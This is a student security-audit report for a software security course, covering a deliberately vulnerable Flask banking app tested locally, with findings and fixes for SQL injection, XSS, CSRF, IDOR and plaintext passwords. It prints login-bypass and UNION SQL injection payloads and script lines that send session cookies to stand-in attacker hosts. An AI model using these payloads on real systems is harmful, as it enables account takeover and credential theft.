
MAKERERE UNIVERSITY
COLLEGE OF COMPUTING AND INFORMATICS TECHNOLOGY
DEPARTMENT OF NETWORKS
SCHOOL OF COMPUTING AND INFORMATICS TECHNOLOGY
COURSE UNIT: BSE 4202: SOFTWARE SECURITY
LECTURER: DR. DRAKE PATRICK MIREMBE, PhD
Group Members
# | Full Name | Student No. | Task Assignment
1 | ARINDA ASIIMWE ATWETA | 22/U/5799 | Task 1: Security Audit & Vulnerability Identification
2 | RWAKASIISI EDWIN | 22/U/6853 | Task 2: Exploit Demonstration & Proof of Concept
3 | SSERUNJOGI HILLAL | 22/U/3877/PS | Task 3: Secure Code Implementation & Defense-in-Depth
4 | TUKWASIIBWE MARTIN | 22/U/21816/EVE | Task 4: API Security, Sandboxing & Report Compilation

LIST OF ACRONYMS
Acronym | Definition
ASVS | Application Security Verification Standard (OWASP)
CSRF | Cross-Site Request Forgery
CVSS | Common Vulnerability Scoring System
CWE | Common Weakness Enumeration
HSTS | HTTP Strict Transport Security
IDOR | Insecure Direct Object Reference
JWT | JSON Web Token
OWASP | Open Worldwide Application Security Project
PoC | Proof of Concept
RBAC | Role-Based Access Control
SQL | Structured Query Language
XSS | Cross-Site Scripting
WSTG | Web Security Testing Guide (OWASP)

EXECUTIVE SUMMARY
8TechBank is a Flask/SQLite online banking application deliberately constructed with six embedded vulnerability patterns for security training. This report presents the results of a comprehensive security audit conducted in accordance with the OWASP Web Security Testing Guide (WSTG) v4.2, comprising manual source-code review of the vulnerable application and dynamic exploit testing against a locally deployed instance.
Eight vulnerabilities were identified across five OWASP Top 10 (2021) categories. Two are rated Critical (CVSS ≥ 9.0) and can be exploited without any prior authentication, resulting in full account takeover and exposure of all customer credentials. The overall risk posture is rated CRITICAL, and the application must not be deployed in any public-facing environment without the remediations described in this report.
Vulnerability Summary
ID | Vulnerability | CWE | CVSS | Severity | OWASP | Status
V1 | SQL Injection — Login | 89 | 9.8 | CRITICAL | A03 | Fixed
V2 | Reflected XSS — Search | 79 | 7.4 | HIGH | A03 | Fixed
V3 | Stored XSS — Notes | 79 | 8.8 | HIGH | A03 | Fixed
V4 | CSRF — Fund Transfer | 352 | 8.0 | HIGH | A01 | Fixed
V5 | IDOR — Account View | 639 | 7.5 | HIGH | A01 | Fixed
V6 | Plaintext Passwords | 256 | 8.1 | CRITICAL | A02 | Fixed
V7 | Hardcoded Secret Key | 798 | 6.5 | MEDIUM | A02 | Fixed
V8 | Missing Security Headers | 693 | 5.3 | MEDIUM | A05 | Fixed

Top Three Prioritised Recommendations
- CRITICAL: Replace string-interpolated SQL with parameterised queries immediately. A single unauthenticated payload grants admin access to the entire application. The fix costs less than five minutes and eliminates the risk entirely. No banking application should ship with string-concatenated SQL queries.
- CRITICAL: Hash all passwords with bcrypt (minimum cost factor 12). Plaintext storage means that any database read whether through SQL injection, a stolen backup, or insider access exposes every customer's credentials. Credential reuse across email, other banks, and personal services amplifies the impact far beyond the 8TechBank application itself.
- HIGH: Implement CSRF tokens on all state-changing forms. Any webpage a logged-in customer visits can silently transfer their entire balance to an attacker's account. The victim needs only to open a link. CSRF tokens, combined with the SameSite=Strict cookie attribute, eliminate this class of attack entirely.

METHODOLOGY
The audit followed the OWASP Web Security Testing Guide (WSTG) v4.2 [R1], scoped entirely to the local 8TechBank application. Testing was divided into four sequential phases:
Phase | Activity | Description | Tools
1 | Reconnaissance | Manual review of app.py to locate injection sinks, missing access controls, insecure configuration, and unsafe template filters. | Text editor, grep
2 | Dynamic Testing | Execute exploit scripts against the live application on port 5000. Verify successful exploitation via HTTP response codes, page content, and database state. | Python requests, browser
3 | Impact Assessment | Apply CVSS v3.1 [R3] scoring. Map each finding to the corresponding OWASP Top 10 (2021) [R2] category and assess the business impact in the banking context. | NIST CVSS Calculator
4 | Remediation & Verification | Implement fixes in src/secure/app.py. Re-run each exploit against the fixed application to confirm it is neutralised. Capture screenshots as evidence. | Python requests, SQLite3

Scope: All testing was conducted on http://127.0.0.1:5000 (local deployment only). The test target was src/vulnerable/app.py exclusively. No external systems, cloud services, or university infrastructure were accessed during testing.

FINDINGS AND RISK ANALYSIS
Each finding below follows a standard structure: a description of the vulnerable code pattern, an attack narrative with reproduction steps and screenshots evidence.
3.1 Finding V1: SQL Injection in Login
The login route constructs its SQL query by directly interpolating user-supplied form values into an f-string. This means the attacker controls the query's logical structure, not merely its data values. The vulnerable pattern is:
query = f"SELECT * FROM users WHERE username='{username}' AND password='{password}'"
user = db.execute(query).fetchone()
When an attacker submits the username
admin' --
the resulting query becomes:
SELECT * FROM users WHERE username='admin'--' AND password='...'
The double-dash (--) begins a SQL comment, removing the password check entirely.
This vulnerability has the highest possible CVSS base score (9.8). An unauthenticated attacker can gain full administrative access to the 8TechBank application in under ten seconds using a freely available, well-documented payload. From the admin session, they can read all customer balances and transaction histories, initiate fund transfers, and via Payload A2 extract the complete users table, obtaining every customer's plaintext password. Given that customers typically reuse passwords across email, social media, and other banking accounts, the downstream impact extends far beyond 8TechBank itself.
Attack Reproduction (Three Payloads)
Payload | Input (username field) | Effect
A1 | admin'-- | Admin login with no credentials. Password field is ignored.
A2 | 'UNION SELECT id,username,password FROM users -- | Returns all usernames and plaintext passwords via UNION injection.
A3 | ’ OR 1=1 -- | Bypassing Login as the First User in the Database


Figure 1: SQL injection Login Bypass

Figure 2: Browser dashboard confirming admin login without any valid credentials

3.2 Finding V2: Reflected XSS in Search (HIGH)
The search endpoint reads the query string parameter q and interpolates it directly into an HTML string, which is then passed to the Jinja2 template with the | safe filter — explicitly disabling the framework's built-in output encoding. Any HTML or JavaScript in the q parameter is executed verbatim by the victim's browser. An attacker who steals a session cookie can perform any action the victim can: view balances and statements, initiate transfers, and change account settings. The attack requires no knowledge of the victim's password. The Reflected (Non-Persistent) variant carries a lower CVSS score than Stored XSS because it requires user interaction (clicking a link), but the consequence, complete session takeover, is identical.
Attack Narrative
The attacker crafts a malicious URL and delivers it to a logged-in victim via email, chat, or social media. The session hijack proceeds in four steps:
- Attacker constructs the URL: http://127.0.0.1:5000/search?q=<script>document.location='http://attacker.com/steal?c='+document.cookie</script>
- Victim clicks the link while authenticated to 8TechBank.
- The browser executes the injected script in the 8TechBank origin context and sends the session cookie to the attacker's server.
- Attacker injects the stolen cookie into their own browser and gains full access to the victim's account.

Figure 3: Reflected XSS — alert(document.cookie) popup executing in victim's browser

3.3 Finding V3: Stored XSS in Transaction Notes (HIGH)
In reflected XSS, the attack vector is a malicious link that the attacker must persuade each victim to click. In stored XSS, the payload is persisted to the database and executes automatically for every user who loads the affected page no phishing is required. A single injected transaction note can silently compromise the sessions of every 8TechBank customer. This characteristic accounts for the higher CVSS score (8.8 vs 7.4) and makes stored XSS the more dangerous variant. One successful injection can compromise the sessions of all current customers simultaneously. This is classified as a worm-like attack in banking applications, where a single injected transaction could be used to initiate fraudulent transfers from every account that loads the transactions page before the payload is discovered and removed.
Attack Narrative
An attacker with a standard user account submits a fund transfer with the following note field:
<script>document.location='http://attacker.example.com/steal?c='+document.cookie</script>
The note is stored in the transactions table without sanitisation. Whenever any user including the admin loads /dashboard or /transactions, the browser retrieves the stored payload and executes it. The attacker receives a stream of stolen session cookies from every victim who views their transaction history.
Figure 5: Stored XSS stored payload executing automatically on /dashboard page load

3.4 Finding V4: CSRF on Fund Transfer (HIGH)
The browser automatically attaches the session cookie to every HTTP request sent to the 8TechBank domain regardless of which website initiated the request. Because the /transfer endpoint performs no origin verification, an attacker's website can forge a transfer request that the victim's browser sends to 8TechBank, complete with the victim's session cookie, without the victim's knowledge or consent.
Attack
The exploit page (exploits/csrf_exploit.html) presents decoy content while a hidden form auto-submits on page load. See Appendix B for the complete exploit code.
Figure 7: CSRF exploit page automatic fund transfer executed on page load without victim interaction

3.5 Finding V5: IDOR on Account View (HIGH)
The account view endpoint accepts an integer account ID in the URL path and queries the database for any account with that ID, without verifying that the account belongs to the logged-in user. Any authenticated customer can view any other customer's account by incrementing the ID in the URL, a technique known as Insecure Direct Object Reference (IDOR). Any customer can enumerate all other customers' account balances, account numbers, and full transaction histories. This constitutes a serious breach of financial confidentiality. In a regulated environment, this finding alone would require mandatory customer notification and regulatory disclosure under Uganda's Data Protection and Privacy Act.
3.5.2 Attack
An attacker logs in as user2 (who legitimately owns account ID 3) and navigates to /account/1, /account/2, and so on. The server returns the full account details balance, account number, and transaction history for each account without any authorisation error. Since account IDs are sequential integers, enumerating all accounts requires no additional knowledge.
Figure 9: Showing admin’s account
Figure 9: IDOR exploit user1 viewing the admin account balance by navigating to /account/1

3.6 Finding V6: Plaintext Password Storage (CRITICAL)
Both the initial database seed and the registration handler store user passwords as plaintext strings in the SQLite database. The consequence is direct: any path to a database read reveals every customer's password immediately, with no cryptographic barrier. This vulnerability compounds every other finding in the application. When combined with the SQL injection vulnerability (V1), an unauthenticated attacker obtains not just admin access but the complete credential database in one request. Credential stuffing attacks against the exposed passwords will succeed wherever customers have reused the same password, including email accounts, other banks, and government services.
Figure 11: SQLite database showing plaintext passwords in the vulnerable application

3.7 Finding V7: Hardcoded Secret Key (MEDIUM)
The Flask secret key is hardcoded as the string 'insecure_secret_key_123' directly in app.py. The secret key signs session cookies; knowledge of it allows an attacker to forge arbitrary session cookies and log in as any user including admin without any credentials. The key is visible to anyone with access to the source code repository, which in a team project environment includes every group member and any CI/CD system. Fix: load the key from an environment variable and refuse to start if it is absent.

3.8 Finding V8: Missing Security Headers (MEDIUM)
The vulnerable application sets no HTTP security headers. The absence of a Content-Security-Policy (CSP) header removes a second line of defence against XSS even if output encoding were later broken by a regression, a restrictive CSP would block inline script execution. The absence of X-Frame-Options: DENY allows the application to be embedded in an iframe on an attacker's page (clickjacking). The absence of Strict-Transport-Security (HSTS) allows session cookies to be sent over plaintext HTTP if HTTPS is not enforced at the infrastructure level.

REMEDIATION SUMMARY
All eight vulnerabilities have been remediated in src/secure/app.py. This section presents a brief code comparison and, importantly, explains why each fix works, not merely what code changed.
4.1 Fix V1: Parameterised Queries
Why the fix works: A parameterised query separates the SQL structure from the data. The database driver sends the query template and the user-supplied values to the database engine as two distinct messages. The engine treats the values as pure data; they are never parsed as SQL syntax so an attacker cannot use quotes, dashes, or UNION keywords to alter the query's structure. This is the only correct fix; input sanitisation (attempting to strip dangerous characters) is insufficient because there are too many encoding variations to block reliably.
The key structural change is removing all string interpolation and replacing it with ? placeholders. Password verification is additionally moved out of the SQL query entirely and delegated to bcrypt (see Fix V6), so the SQL layer never compares passwords at all:
# BEFORE user controls SQL structure
query = f"SELECT * FROM users WHERE username='{username}' AND password='{password}'"

# AFTER user controls only the data value, never the query structure
user = conn.execute("SELECT * FROM users WHERE username = ?", (username,)).fetchone()
if user and bcrypt.checkpw(password.encode(), user['password_hash'].encode()):
session['user_id'] = user['id']

4.2 Fix V2 and V3: Output Encoding and Content Security Policy
Why the fix works: HTML output encoding converts characters that have special meaning in HTML (< > & " ') into their entity equivalents (&lt; &gt; &amp; etc.). The browser renders them as literal text rather than interpreting them as markup. Jinja2 applies this encoding automatically for all template variables unless the | safe filter is present so the primary fix is simply removing that filter. The markupsafe.escape() call in the Python layer provides a redundant safety net.
Why CSP is an important second layer: A Content-Security-Policy header instructs the browser to refuse to execute any inline scripts, even if an encoding failure allows a <script> tag to appear in the page. This means that if a developer accidentally re-introduces a | safe filter in a future template change, the CSP will still block the attack. Defense-in-depth demands that a single mistake should not be immediately catastrophic.
# AFTER output encoding in view (Python layer)
from markupsafe import escape
safe_query = escape(request.args.get('q', ''))

# AFTER template layer (remove | safe, Jinja2 escapes by default)
# was: {{ results | safe }}
# fixed: {{ query }}

# AFTER Content-Security-Policy header (second layer of defence)
"Content-Security-Policy: default-src 'self'; script-src 'self'; frame-ancestors 'none';"

4.3 Fix V4: CSRF Token
Why the fix works: A CSRF token is a cryptographically random, per-session secret that the server embeds in every state-changing form. When the form is submitted, the server checks that the submitted token matches the one in the session. An attacker's website cannot read this value; the Same-Origin Policy prevents cross-origin JavaScript from reading the page's content so a forged cross-site form submission will never include the correct token and will be rejected with HTTP 403.
Why hmac.compare_digest() is used: A naive == comparison leaks information about the token through response-time differences: the comparison stops at the first mismatched character, so a longer common prefix takes slightly longer to reject. hmac.compare_digest() runs in constant time regardless of where the values differ, preventing this timing side-channel.

